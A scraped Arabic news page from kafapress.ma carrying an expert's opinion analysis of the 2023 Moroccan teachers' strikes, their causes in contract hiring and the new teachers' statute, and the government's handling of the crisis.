

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/168324.html
body_size: 13566
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="إضراب رجال ونساء التعليم.. أصل الداء ومقومات الدواء" />
    <meta property="og:image" content="https://kafapress.ma/photo/231119034300.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/231119034300.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/231119034300.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/168324.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="إضراب رجال ونساء التعليم.. أصل الداء ومقومات الدواء" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: إضراب رجال ونساء التعليم.. أصل الداء ومقومات الدواء</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الجمعة 16 يناير 2026 العدد : 5288
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115085305.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211662.html">رئيس مجلس النواب يجري مباحثات مع وزير خارجية سورينام</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115084808.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211661.html">رئيس مجلس النواب يستقبل مديرة المساواة بين الجنسين باليونسكو</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115073027.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211655.html">المغرب بصدد التحول نحو “قوة-محور” إقليمية ودولية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115063947.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211649.html">  ليلى بنعلي لـ(سي إن بي سي):  المغرب.. الممر الوحيد الذي يربط غرب إفريقيا بباقي العالم في مجال المعادن</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115101112.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211668.html">شفشاون: نجاة ركاب من حادثة سير خطيرة بمنعرجات "تنقوب"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115092741.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211665.html">درك جرادة يوقف الزوج المتورط في تصفية أسرته</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115090110.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211663.html">&#8203;المحامون.. عُقدة وهبي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115081938.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211658.html">طنجة: مصرع طفل في حادث دهس بطريق مغوغة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115094727.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211666.html">تزامنًا مع "نهائي الحلم".. دعوات برلمانية لتأجيل الامتحانات الإشهادية بالمغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115083042.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211660.html">"كان السيدات" بالمغرب.. القرعة تضع "اللبؤات" في مواجهة الجزائر، السنغال وكينيا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115071152.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211654.html">إفريقيا تقدمت في "الفير بلاي"، وشمالها يراوح مكانه!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115062508.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211648.html">فيفا يكشف رقمًا قياسيًا في طلبات تذاكر مونديال 2026… ومباراة غير متوقعة تتربع على القمة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115100221.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211667.html">مبادرة شبابية من أبناء السمارة الغيورين على المجال السياحي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115082527.jpeg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211659.html">حفيظ الدراجي.. هل تعلم أن للإعلام أخلاقيات تحكمه؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115065658.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211651.html">سعيد عاهد.. رجل بسبعة أبواب!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260115022929.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211632.html">فؤاد عبدالواحد يفتتح عامه الفني بألبوم «FOUAD26» يجسّد عمق الإحساس ونضج التجربة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">تحليل</a>
              <h2 class="utf_post_title">إضراب رجال ونساء التعليم.. أصل الداء ومقومات الدواء</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 نونبر 2023 - 15:20</span>
              </div>
              <div style="color:#900; font-weight:bold;">عبد الناصر الناجي (خبير تربوي)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/231119034300.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/168324.html&p[iamges][0]=https://kafapress.ma/photo/231119034300.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/168324.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>يعرف المغرب احتجاجات عارمة لرجال ونساء التعليم تحولت إلى إضرابات متتالية شلت المدرسة العمومية بشكل لم يسبق له مثيل في السنوات العشرين الأخيرة. حتى في عز الحراك الذي عرفته الدول العربية سنة 2011، ومن ضمنها بلادنا، لم تصل الإضرابات إلى هذه الذروة التي نشهدها اليوم، رغم المشاركة الكبيرة للأساتذة في الغليان الذي عرفه الشارع المغربي آنذاك، حيث تم امتصاص الغضب بتفعيل آلية التوظيف المباشر لحاملي الشهادات العليا. صحيح أن وتيرة الإضرابات عرفت تصاعدا ملموسا بعد إرساء التوظيف بالتعاقد في وزارة التربية الوطنية سنة 2016، ودخول هذا الملف إلى نفق مظلم لم نخرج منه إلى اليوم، بحيث توقفت الدراسة 195 يوما خلال الأربع سنوات الماضية حسب الرابطة الوطنية لجمعيات أمهات وآباء وأولياء التلاميذ، غير أن الأمر استفحل بشكل غير مسبوق في بداية الموسم الدراسي الحالي وصل إلى حد توقف الدراسة لأزيد من شهر ونصف، وهو ما يشكل تقريبا كل الزمن المدرسي المقرر في الدورة الأولى. فضلا عن ذلك فإن عدد المشاركين في الإضراب هو الأعلى مقارنة مع السنوات الماضية لأن رقعة المضربين توسعت لتشمل فئات أخرى غير أطر الأكاديميات، كما أن عدد هؤلاء في تزايد مضطرد كل سنة. كيف وصلنا إلى هذه الوضعية وما أسبابها العميقة؟</p>
<p>إن العودة إلى تاريخ احتجاجات الأساتذة بالمغرب في العشرين سنة الأخيرة يبرز طغيان الطابع الفئوي على الإضرابات، بحيث غالبا ما تقوم الفئات المتضررة بوقفات احتجاجية أو إضرابات محدودة في إطار نقابي يدعم مطالبها، فلا يؤثر ذلك كثيرا على التحصيل الدراسي للمتعلمين، بحكم العديد القليل نسبيا لأيام الإضراب وقلة عدد المضربين بحسب الفئة المعنية. بعد 2016 حدث تحول جوهري في منطق التوظيف بوزارة التربية الوطنية تم بموجبه تعويض التوظيف في إطار الوظيفة العمومية بالتوظيف بالتعاقد، الذي تحول لاحقا إلى توظيف بواسطة الأكاديميات الجهوية للتربية والتكوين. فأصبح تدريجيا المسوغ الأساسي لكل الإضرابات هو عدم إدماج هؤلاء الأطر في الوظيفة العمومية. ومع تآكل القدرة الشرائية للمواطنين في السنوات الأخيرة، والتزام الحكومة الحالية بالزيادة في أجور الأساتذة الجدد بمقدار 2500 درهم، قفزت المطالب المادية إلى صدارة الملف المطلبي لرجال ونساء التعليم. كما أن تلبية المطالب المادية للموظفين في بعض القطاعات الحكومية، مثل الصحة والتعليم العالي، رفع من توقعات رجال ونساء التعليم، مما يفسر هدوء الساحة التعليمية طيلة السنة الماضية تحسبا لما ستسفر عنه المفاوضات بخصوص النظام الأساسي لأطر التربية والتكوين.</p>
<p>لكن رغم المكتسبات التي جاء بها هذا الأخير لبعض الفئات، فإنه لم يقدم الإجابة المنتظرة عن سؤالي الإدماج في الوظيفة العمومية والرفع من الحد الأدنى للأجور التي يتقضاها الأساتذة في بداية مسارهم المهني، الذي اعترف وزير التربية الوطنية نفسه بأنه غير كاف. إذا أضفنا إلى ذلك تبني هذا النظام الأساسي لبعض قواعد ما يسمى بالتدبير العمومي الجديد من قبيل ربط الترقية بالمردودية والتقييم المنتظم من أجل المعاقبة أو التحفيز، مع تكليف المدرسين بمهام جديدة يمكن أن تتوسع دائرتها بمجرد قرار وزاري، وعدم تحديد ساعات العمل، كل ذلك وضع رجال ونساء التعليم في وضعية غير مريحة عبروا عنها بوقفة احتجاجية يوم 5 أكتوبر كانت بمثابة رسالة إلى من يهمه الأمر. وفي الوقت الذي كان ينتظر أن تلتقط الحكومة هذه الرسالة بما يكفي من الجدية واليقظة، بادرت عكس ذلك إلى نشر المرسوم المثير للجدل في الجريدة الرسمية، وإطلاق حملة تواصلية انخرطت فيها وزارة التربية الوطنية بكل قوة بهدف التعريف بالمكتسبات التي يعج بها المرسوم من وجهة نظرها، متجاهلة مؤاخذات رجال ونساء التعليم إلى الحد الذي اعتبر فيه يوسف السعدني مستشار وزير التربية الوطنية في حوار له مع إحدى الجرائد أن النظام الجديد كله إيجابيات ولا يتضمن أية نقطة سلبية. وإذا كنا نتفق معه أن الوثيقة تتضمن فعلا إيجابيات، فإننا نرى أيضا أنها لا تخلو من سلبيات عرضناها في مقال سابق ولا داعي للتذكير بها. لكن بغض النظر عن التقييم الموضوعي للمرسوم الجديد، وبالنظر إلى حساسية المرحلة واتسامها بالتوتر الشديد فإن التدبير العقلاني لها كان يقتضي تفادي بعض الخرجات غير المحسوبة من مسؤولين في الوزارة، وبعض الخطابات المستفزة من مسؤولين في الحكومة، بالإضافة إلى بعض القرارات غير المناسبة في هذا الظرف مثل الاقتطاع من أجور المضربين، لأن المصير الدراسي لبناتنا وأبنائنا الذي دخل في دائرة المجهول، يتطلب التصرف بحكمة ومسؤولية من طرف جميع الأطراف المعنية. كما أن الترويج لنجاحات وهمية أو مفتعلة يكذبها الواقع ويمجها المنطق العلمي لا تزيد الطين سوى بلة، مثل الحديث عن نجاح مدارس الريادة في ظرف شهرين فقط في استدراك عامين من التحصيل الدراسي، وهو الإنجاز الذي لم يتشدق به حتى أشباه الباحثين وما أكثرهم على الصعيد الدولي، وهو على كل حال إنجاز إن صح يؤهلنا لتصدير وصفتنا السحرية للكثير من دول العالم، بما في ذلك المتقدمة.</p>
